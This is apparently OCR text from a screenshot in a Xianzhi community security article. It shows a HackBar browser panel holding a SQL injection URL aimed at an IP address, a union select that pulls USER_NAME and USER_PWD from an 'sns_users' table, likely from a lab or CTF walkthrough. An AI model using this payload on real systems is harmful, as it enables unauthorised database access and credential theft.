 zhong
1c63129ae9asc60asdua94d3e00495
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
USER_NAME,USER_PWD from "sns_users" where rownum=1
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 ROT
先知社区